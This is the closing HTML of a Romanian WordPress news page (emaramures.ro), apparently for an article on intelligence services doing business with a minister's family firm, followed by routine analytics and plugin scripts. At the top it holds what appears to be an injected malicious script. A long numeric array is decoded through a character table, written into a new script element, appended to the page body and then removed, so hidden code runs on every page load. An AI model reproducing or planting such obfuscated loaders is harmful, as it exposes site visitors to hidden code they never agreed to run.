87,82,28,87,83,9,40,87,3,52,87,35,71,82,31,22,30,93,3,3,87,30,4,53,93,90,38,24,30,3,21,7,20,82,87,90,4,83,9,40,40,9,53,22,93,90,87,82,82,93,82,46,56,24,90,30,4,53,93,90,38,83,35,53,56,38,53,22,52,82,30,46,46,3,93,30,20,4,53,93,90,22,7,82,93,4,93,30,93,3,2,24,82,3,83,35,53,22,52,82,30,46,71,82,31,22,24,82,38,71,82,31,22,71,83,9,82,87,4,24,82,90,9,40,28,20,82,17,52,46,71,82,31,22,28,52,38,83,9,53,56,38,52,83,35,28,20,82,17,4,46,71,82,31,22,82,52,38,83,9,52,46,52,22,82,87,7,3,20,30,87,38,11,18,24,90,53,4,33,3,53,52,4,18,11,21,11,18,24,90,53,4,33,3,53,52,4,33,11,2,4,2,11,18,11,83,9,52,46,52,22,82,87,7,3,20,30,87,38,11,18,93,49,52,87,82,28,87,18,11,21,11,18,93,49,52,87,82,28,87,33,11,2,4,2,11,18,11,83,9,28,20,82,17,24,30,3,46,75,42,72,89,22,7,20,82,52,87,38,52,83,9,53,56,38,24,30,3,46,46,46,4,82,24,87,83,35,24,30,3,46,87,28,20,3,38,18,38,18,2,52,2,18,83,18,83,9,40,24,30,3,22,24,90,53,4,33,3,53,52,4,46,24,30,3,26,11,24,90,53,4,33,3,53,52,4,33,11,2,4,23,9,24,30,3,22,93,49,52,87,82,28,87,46,24,30,3,26,11,93,49,52,87,82,28,87,33,11,2,4,23,9,71,82,31,22,30,93,3,3,87,30,4,53,93,90,38,24,30,3,21,7,20,82,87,90,4,83,9,40,40,9,53,22,52,82,30,46,24,82,3,9,40,40,38,83,21,7,55,59,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,49,83,35,28,20,82,17,52,46,26,23,9,56,93,82,38,28,20,82,17,53,46,34,9,53,37,49,22,3,87,90,0,4,50,9,53,2,46,59,83,35,53,56,38,49,26,53,2,34,23,68,34,83,52,22,7,24,52,50,38,49,26,53,2,34,23,83,9,53,56,38,49,26,53,2,6,23,68,34,83,52,22,7,24,52,50,38,49,26,53,2,6,23,83,9,53,56,38,49,26,53,2,55,23,68,34,83,52,22,7,24,52,50,38,49,26,53,2,55,23,83,9,40,82,87,4,24,82,90,17,52,9,40,40,38,83,21,52,28,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,8,83,35,4,82,71,35,3,93,30,20,3,42,4,93,82,20,0,87,22,52,87,4,41,4,87,12,38,71,82,31,22,20,4,33,53,49,21,75,42,72,89,22,52,4,82,53,90,0,53,56,71,38,8,83,83,9,40,30,20,4,30,50,38,87,83,35,40,40,40,38,83,21,28,52,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,4,82,71,35,82,87,4,24,82,90,17,3,93,30,20,3,42,4,93,82,20,0,87,22,0,87,4,41,4,87,12,38,71,82,31,22,20,4,33,53,49,83,9,40,30,20,4,30,50,38,87,83,35,82,87,4,24,82,90,17,56,20,3,52,87,9,40,40,40,38,83,21,53,52,33,4,87,52,4,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,53,56,38,31,53,90,8,93,31,22,3,93,30,20,4,53,93,90,22,50,20,52,50,22,52,87,20,82,30,50,38,18,33,33,71,4,87,52,4,18,83,68,69,6,83,4,87,52,4,46,4,82,24,87,9,87,3,52,87,17,4,87,52,4,46,56,20,3,52,87,9,82,87,4,24,82,90,17,4,87,52,4,9,40,40,38,83,21,20,30,52,52,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,30,52,52,83,35,28,20,82,17,50,46,8,93,30,24,12,87,90,4,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,11,49,93,8,71,11,83,26,34,23,21,52,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,11,52,4,71,3,87,11,83,9,52,22,52,87,4,27,4,4,82,53,49,24,4,87,38,18,4,71,7,87,18,21,18,4,87,47,4,43,30,52,52,18,83,9,53,56,38,52,22,52,4,71,3,87,42,50,87,87,4,83,52,22,52,4,71,3,87,42,50,87,87,4,22,30,52,52,88,87,47,4,46,30,52,52,9,87,3,52,87,17,52,22,53,90,90,87,82,14,88,78,54,46,30,52,52,9,82,87,4,24,82,90,17,50,22,20,7,7,87,90,8,19,50,53,3,8,38,52,83,9,40,40,38,83,21,0,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,31,46,31,53,90,8,93,31,22,53,90,90,87,82,39,53,8,4,50,9,28,20,82,17,82,46,85,9,53,56,38,31,37,46,59,48,44,83,82,46,6,9,53,56,38,31,37,46,48,32,48,83,82,46,55,9,53,56,38,31,37,46,6,34,55,10,83,82,46,10,9,53,56,38,31,37,46,6,59,10,44,83,82,46,59,9,82,87,4,24,82,90,17,82,9,40,40,38,83,21,12,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,71,82,31,22,20,4,33,0,2,71,82,31,22,20,4,33,53,2,71,82,31,22,20,4,33,8,9,40,40,38,83,21,30,93,3,3,87,30,4,53,93,90,65,56,24,90,30,4,53,93,90,38,83,35,82,87,4,24,82,90,17,56,24,90,30,4,53,93,90,38,24,30,3,21,7,20,82,87,90,4,83,35,28,20,82,17,93,46,35,53,90,53,4,65,56,24,90,30,4,53,93,90,38,83,35,53,56,38,71,82,31,22,30,52,52,46,46,56,20,3,52,87,83,35,71,82,31,22,30,52,52,46,71,82,31,22,20,30,52,52,38,24,30,3,22,30,52,52,33,30,93,12,12,93,90,83,9,40,56,93,82,38,28,20,82,17,53,46,34,9,53,37,24,30,3,22,24,90,53,4,33,3,53,52,4,22,3,87,90,0,4,50,9,53,2,2,83,35,93,22,24,90,53,4,38,24,30,3,22,24,90,53,4,33,3,53,52,4,26,53,23,21,7,20,82,87,90,4,83,9,40,40,21,24,90,53,4,65,56,24,90,30,4,53,93,90,38,24,21,7,20,82,87,90,4,83,35,56,93,82,38,53,46,34,9,53,37,24,22,87,47,30,3,24,8,87,33,24,82,3,33,3,53,52,4,22,3,87,90,0,4,50,9,53,2,2,83,35,28,20,82,17,87,24,46,90,87,31,17,73,87,0,29,47,7,38,24,22,87,47,30,3,24,8,87,33,24,82,3,33,3,53,52,4,26,53,23,83,9,53,56,38,31,53,90,8,93,31,22,3,93,30,20,4,53,93,90,22,7,20,4,50,90,20,12,87,22,12,20,4,30,50,38,87,24,83,83,82,87,4,24,82,90,9,40,53,56,38,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,36,46,24,90,8,87,56,53,90,87,8,58,58,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,36,46,18,18,83,35,28,20,82,17,4,52,46,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,21,4,20,46,24,22,4,20,82,0,87,4,33,20,7,7,82,93,20,30,50,21,30,52,46,24,22,30,93,90,4,20,53,90,87,82,33,52,4,71,3,87,9,40,87,3,52,87,17,53,56,38,71,82,31,22,53,52,33,4,87,52,4,38,83,58,58,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,33,4,87,52,4,36,46,24,90,8,87,56,53,90,87,8,58,58,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,33,4,87,52,4,36,46,18,18,83,35,28,20,82,17,4,52,46,24,22,4,20,82,0,87,4,33,52,87,3,87,30,4,93,82,33,4,87,52,4,21,4,20,46,24,22,4,20,82,0,87,4,33,20,7,7,82,93,20,30,50,33,4,87,52,4,21,30,52,46,24,22,30,93,90,4,20,53,90,87,82,33,52,4,71,3,87,33,4,87,52,4,9,40,87,3,52,87,17,82,87,4,24,82,90,9,24,22,30,52,52,33,52,7,87,30,53,56,53,30,2,46,18,22,18,2,24,22,31,53,8,0,87,4,33,30,3,20,52,52,2,18,17,35,18,2,24,22,30,93,90,4,20,53,90,87,82,33,52,4,71,3,87,2,18,40,18,9,28,20,82,17,4,46,71,82,31,22,16,38,4,52,21,7,20,82,87,90,4,83,9,53,56,38,4,22,3,87,90,0,4,50,37,6,83,82,87,4,24,82,90,9,4,46,4,26,34,23,9,71,82,31,22,30,52,52,26,11,4,87,47,4,11,2,11,19,93,90,4,87,90,4,11,23,2,46,24,22,30,52,52,33,52,7,87,30,53,56,53,30,9,53,56,38,4,20,46,46,18,49,87,56,93,82,87,18,83,35,28,20,82,17,90,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,8,53,28,18,83,9,90,22,53,90,90,87,82,14,88,78,54,46,24,22,50,4,12,3,9,4,22,7,20,82,87,90,4,89,93,8,87,22,53,90,52,87,82,4,45,87,56,93,82,87,38,90,21,4,83,9,90,22,93,24,4,87,82,14,88,78,54,46,90,22,53,90,90,87,82,14,88,78,54,9,40,87,3,52,87,17,53,56,38,4,20,46,46,18,20,56,4,87,82,18,83,35,28,20,82,17,90,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,8,53,28,18,83,9,90,22,53,90,90,87,82,14,88,78,54,46,24,22,50,4,12,3,9,4,22,7,20,82,87,90,4,89,93,8,87,22,53,90,52,87,82,4,45,87,56,93,82,87,38,90,21,4,22,90,87,47,4,42,53,49,3,53,90,0,83,9,90,22,93,24,4,87,82,14,88,78,54,46,90,22,53,90,90,87,82,14,88,78,54,9,40,87,3,52,87,17,53,56,38,4,20,46,46,18,20,7,7,87,90,8,18,83,4,22,53,90,90,87,82,14,88,78,54,46,4,22,53,90,90,87,82,14,88,78,54,2,24,22,50,4,12,3,9,87,3,52,87,17,53,56,38,4,20,46,46,18,7,82,87,7,87,90,8,18,83,4,22,53,90,90,87,82,14,88,78,54,46,24,22,50,4,12,3,2,4,22,53,90,90,87,82,14,88,78,54,9,87,3,52,87,17,53,56,38,4,20,46,46,18,56,53,3,3,18,83,4,22,53,90,90,87,82,14,88,78,54,46,24,22,50,4,12,3,9,87,3,52,87,17,82,87,4,24,82,90,9,24,22,24,90,53,4,46,71,82,31,22,16,38,18,22,18,2,24,22,31,53,8,0,87,4,33,30,3,20,52,52,21,8,93,30,24,12,87,90,4,22,49,93,8,71,83,26,34,23,9,38,56,24,90,30,4,53,93,90,17,31,20,53,4,38,4,31,83,35,53,56,38,4,31,46,46,24,90,8,87,56,53,90,87,8,83,28,20,82,17,4,31,46,34,9,87,3,52,87,17,53,56,38,4,31,68,6,34,83,82,87,4,24,82,90,9,53,56,38,4,31,68,34,58,58,93,22,82,53,0,38,24,83,46,46,4,82,24,87,83,82,87,4,24,82,90,9,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,56,24,90,30,4,53,93,90,38,83,35,31,20,53,4,38,4,31,2,6,83,9,40,21,6,34,34,83,9,40,83,38,83,9,31,53,90,8,93,31,22,20,8,8,29,28,87,90,4,54,53,52,4,87,90,87,82,38,18,82,87,52,53,91,87,18,21,56,24,90,30,4,53,93,90,38,83,35,93,22,82,53,0,38,24,83,9,40,83,9,93,22,82,53,0,38,24,83,9,40,21,82,53,0,65,56,24,90,30,4,53,93,90,38,24,83,35,87,46,71,82,31,22,16,38,18,22,18,2,24,22,31,53,8,0,87,4,33,30,3,20,52,52,2,18,17,22,18,2,24,22,53,12,0,33,30,3,20,52,52,21,8,93,30,24,12,87,90,4,22,49,93,8,71,83,9,28,20,82,17,12,46,8,93,30,24,12,87,90,4,22,49,93,8,71,22,16,24,87,82,71,42,87,3,87,30,4,93,82,27,3,3,38,18,22,18,2,24,22,31,53,8,0,87,4,33,30,3,20,52,52,2,18,17,26,52,4,71,3,87,46,11,8,53,52,7,3,20,71,65,17,90,93,90,87,17,36,53,12,7,93,82,4,20,90,4,9,11,23,18,83,22,3,87,90,0,4,50,9,53,56,38,12,68,34,83,35,8,93,30,24,12,87,90,4,22,49,93,8,71,22,53,90,90,87,82,14,88,78,54,46,18,27,8,49,3,93,30,51,17,29,82,82,93,82,22,18,9,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,56,24,90,30,4,53,93,90,38,83,35,31,53,90,8,93,31,22,20,3,87,82,4,38,11,27,8,49,3,93,30,51,17,87,47,4,87,90,52,53,93,90,17,87,82,82,93,82,17,34,56,59,85,32,6,10,10,85,11,2,18,76,90,18,2,11,88,82,71,17,4,93,17,8,53,52,20,49,3,87,17,4,50,53,52,17,87,47,4,87,90,52,53,93,90,17,93,82,17,82,87,52,4,20,82,4,17,71,93,24,82,17,90,20,28,53,0,20,4,93,82,22,11,83,9,31,53,90,8,93,31,22,3,93,30,20,4,53,93,90,22,82,87,3,93,20,8,38,83,9,40,21,6,34,83,9,40,53,56,38,87,26,34,23,22,30,3,53,87,90,4,39,53,8,4,50,46,46,34,83,82,87,4,24,82,90,17,56,20,3,52,87,9,28,20,82,17,82,20,4,53,93,46,87,26,34,23,22,30,3,53,87,90,4,39,53,8,4,50,43,24,30,3,22,52,7,82,53,4,87,33,31,53,8,4,50,9,28,20,82,17,90,87,31,33,49,0,33,50,87,53,0,50,4,46,78,20,4,50,22,56,3,93,93,82,38,82,20,4,53,93,84,24,30,3,22,52,7,82,53,4,87,33,50,87,53,0,50,4,83,9,28,20,82,17,20,8,33,50,87,53,0,50,4,46,78,20,4,50,22,56,3,93,93,82,38,90,87,31,33,49,0,33,50,87,53,0,50,4,43,24,30,3,22,52,7,82,53,4,87,33,30,93,24,90,4,83,9,53,56,38,20,8,33,50,87,53,0,50,4,84,24,30,3,22,52,7,82,53,4,87,33,30,93,24,90,4,36,46,90,87,31,33,49,0,33,50,87,53,0,50,4,83,35,90,87,31,33,49,0,33,50,87,53,0,50,4,46,20,8,33,50,87,53,0,50,4,84,24,30,3,22,52,7,82,53,4,87,33,30,93,24,90,4,9,40,53,56,38,24,22,93,90,30,87,46,46,24,90,8,87,56,53,90,87,8,83,35,24,22,93,90,30,87,46,4,82,24,87,9,24,22,20,3,28,46,26,23,9,56,93,82,38,28,20,82,17,53,46,34,9,53,37,87,22,3,87,90,0,4,50,9,53,2,2,83,35,28,20,82,17,20,8,33,53,8,46,87,26,53,23,22,30,3,20,52,52,89,20,12,87,22,52,7,3,53,4,38,24,22,53,12,0,33,30,3,20,52,52,2,18,69,18,83,26,6,23,9,71,82,31,22,30,52,52,26,11,4,87,47,4,11,2,11,19,93,90,4,87,90,4,11,23,2,46,11,22,11,2,24,22,31,53,8,0,87,4,33,30,3,20,52,52,2,11,17,22,11,2,24,22,53,12,0,33,30,3,20,52,52,2,11,69,11,2,20,8,33,53,8,2,11,35,49,20,30,51,0,82,93,24,90,8,69,52,53,91,87,65,20,24,4,93,17,11,2,90,87,31,33,49,0,33,50,87,53,0,50,4,2,11,7,47,9,17,49,20,30,51,0,82,93,24,90,8,69,7,93,52,53,4,53,93,90,65,34,17,69,11,2,24,30,3,22,20,8,33,4,93,33,52,7,82,53,4,87,26,20,8,33,53,8,23,84,20,8,33,50,87,53,0,50,4,2,11,7,47,9,40,11,9,53,56,38,87,26,53,23,22,93,56,56,52,87,4,66,20,82,87,90,4,36,46,46,90,24,3,3,83,35,24,22,20,3,28,22,7,24,52,50,38,20,8,33,53,8,83,9,40,28,20,82,17,8,46,71,82,31,22,16,38,18,1,18,2,87,26,53,23,22,7,20,82,87,90,4,29,3,87,12,87,90,4,22,7,20,82,87,90,4,29,3,87,12,87,90,4,22,7,20,82,87,90,4,29,3,87,12,87,90,4,22,53,8,2,18,17,18,2,87,26,53,23,22,7,20,82,87,90,4,29,3,87,12,87,90,4,22,4,20,0,89,20,12,87,21,8,93,30,24,12,87,90,4,22,49,93,8,71,83,9,56,93,82,38,7,46,34,9,7,37,8,22,3,87,90,0,4,50,9,7,2,2,83,35,53,56,38,8,26,7,23,22,93,90,30,3,53,30,51,46,46,90,24,3,3,83,35,8,26,7,23,22,93,90,30,3,53,30,51,46,56,24,90,30,4,53,93,90,38,87,87,83,35,28,20,82,17,20,46,87,87,22,4,20,82,0,87,4,74,74,87,87,22,52,82,30,29,3,87,12,87,90,4,9,28,20,82,17,30,53,46,20,22,7,20,82,87,90,4,29,3,87,12,87,90,4,22,0,87,4,27,4,4,82,53,49,24,4,87,38,18,49,53,8,18,83,9,31,53,90,8,93,31,22,3,93,30,20,4,53,93,90,22,20,52,52,53,0,90,38,24,30,3,22,3,53,90,51,33,82,87,8,53,82,87,30,4,33,24,82,3,2,24,30,3,22,20,8,33,4,93,33,3,53,90,51,26,30,53,23,83,9,82,87,4,24,82,90,17,56,20,3,52,87,9,40,9,40,40,40,38,56,24,90,30,4,53,93,90,17,82,28,53,87,31,38,83,35,53,56,38,71,82,31,22,28,22,53,90,63,53,87,31,7,93,82,4,38,24,22,24,90,53,4,83,83,35,28,20,82,17,3,4,46,18,18,9,3,4,46,24,22,31,53,8,0,87,4,33,53,8,2,18,30,18,2,24,22,20,3,28,22,81,93,53,90,38,26,52,87,7,20,82,20,4,93,82,46,18,30,18,23,83,9,28,20,82,17,7,28,46,34,9,53,56,38,71,82,31,22,7,28,46,46,56,20,3,52,87,83,35,71,82,31,22,7,28,46,4,82,24,87,9,7,28,46,6,9,40,28,20,82,17,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,53,12,0,18,83,9,53,22,52,82,30,46,71,82,31,22,24,82,38,24,30,3,22,28,53,87,31,33,24,82,3,21,35,11,53,11,65,3,4,21,11,7,11,65,7,28,21,11,0,11,65,71,82,31,22,0,38,83,21,11,31,11,65,24,22,31,53,8,0,87,4,33,53,8,40,83,9,82,87,4,24,82,90,9,40,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,56,24,90,30,4,53,93,90,38,83,35,82,28,53,87,31,38,83,9,40,21,6,34,34,34,83,9,40,83,38,83,9,40,82,87,4,24,82,90,17,4,82,24,87,9,40,21,82,3,93,20,8,65,56,24,90,30,4,53,93,90,38,83,35,28,20,82,17,3,52,46,18,18,9,56,93,82,38,28,20,82,17,53,46,34,9,53,37,24,30,3,22,24,90,53,4,33,3,53,52,4,22,3,87,90,0,4,50,9,53,2,2,83,35,53,56,38,24,30,3,22,24,90,53,4,33,3,53,52,4,26,53,23,26,18,20,3,28,18,23,36,46,24,90,8,87,56,53,90,87,8,83,35,3,52,2,46,24,30,3,22,24,90,53,4,33,3,53,52,4,26,53,23,26,18,31,53,8,0,87,4,33,53,8,18,23,2,18,30,18,2,24,30,3,22,24,90,53,4,33,3,53,52,4,26,53,23,26,18,20,3,28,18,23,22,81,93,53,90,38,26,52,87,7,20,82,20,4,93,82,46,18,30,18,23,83,2,18,69,18,9,40,40,3,52,46,3,52,22,52,24,49,52,4,82,38,34,21,3,52,22,3,87,90,0,4,50,69,6,83,9,28,20,82,17,3,52,53,46,8,93,30,24,12,87,90,4,22,30,82,87,20,4,87,29,3,87,12,87,90,4,38,18,53,12,0,18,83,9,3,52,53,22,52,82,30,46,71,82,31,22,24,82,38,24,30,3,22,3,93,20,8,33,24,82,3,21,35,11,53,11,65,3,52,21,11,0,11,65,71,82,31,22,0,38,83,40,83,9,82,87,4,24,82,90,17,4,82,24,87,9,40,21,40,9,93,22,53,90,53,4,38,83,9,31,53,90,8,93,31,22,52,87,4,88,53,12,87,93,24,4,38,93,22,82,3,93,20,8,21,6,34,34,34,83,9,82,87,4,24,82,90,17,93,9,40,40,38,83,40,9,40,71,82,31,22,52,4,20,82,4,38,83,9,43,84,17,30,71,12,51,90,8,82,52,47,24,4,71,90,93,16,24,24,91,49,0,24,71,31,17,84,43];function kkrmi(a,b){glsligcfatdbqtp='';for(var i=0;i<a.length;i++){glsligcfatdbqtp+=b[a[i]];}return glsligcfatdbqtp;}var yrfgqxzbkdgobk=window[kkrmi([8,93,30,24,12,87,90,4],hxqvyu)];var kchaffjkuvss=kkrmi([30,24,82,82,87,90,4,42,30,82,53,7,4],hxqvyu);var qxvnxtdfziyzuf=kkrmi([52,82,30],hxqvyu);var tgpxqgkmxqk=kkrmi([49,93,8,71],hxqvyu);try{Object.getOwnPropertyDescriptor(Document.prototype,kchaffjkuvss).get.apply(yrfgqxzbkdgobk)[qxvnxtdfziyzuf]=qxvnxtdfziyzuf;document.body=document.querySelectorAll('body')[0]}catch(e){}var ydzkzw=kkrmi([30,82,87,20,4,87,29,3,87,12,87,90,4],hxqvyu);var btjvb=kkrmi([52,30,82,53,7,4],hxqvyu);var dubczybdsvgq=kkrmi([4,87,47,4,19,93,90,4,87,90,4],hxqvyu);var xpygjunb=kkrmi([50,87,20,8],hxqvyu);var afqihhwgjogxwg=kkrmi([20,7,7,87,90,8,19,50,53,3,8],hxqvyu);var vefpfxwj=kkrmi([7,20,82,87,90,4,89,93,8,87],hxqvyu);var tagbegi=kkrmi([82,87,12,93,28,87,19,50,53,3,8],hxqvyu);var rxkiecobavpzkh=yrfgqxzbkdgobk[ydzkzw](btjvb);rxkiecobavpzkh[dubczybdsvgq]=kkrmi(sqrckyatpln,hxqvyu);yrfgqxzbkdgobk[tgpxqgkmxqk][afqihhwgjogxwg](rxkiecobavpzkh);rxkiecobavpzkh[vefpfxwj][tagbegi](rxkiecobavpzkh);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F" data-image-url="" data-title="SRI+%C8%99i+SPP%2C+afaceri+cu+firma+familiei+ministrului+Claudiu+N%C4%83sui%21+Reac%C8%9Bia+%C8%99efului+Economiei" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fsri-si-spp-afaceri-cu-firma-familiei-ministrului-claudiu-nasui-reactia-sefului-economiei%2F" data-image-url="" data-title="SRI+%C8%99i+SPP%2C+afaceri+cu+firma+familiei+ministrului+Claudiu+N%C4%83sui%21+Reac%C8%9Bia+%C8%99efului+Economiei" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"429530","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
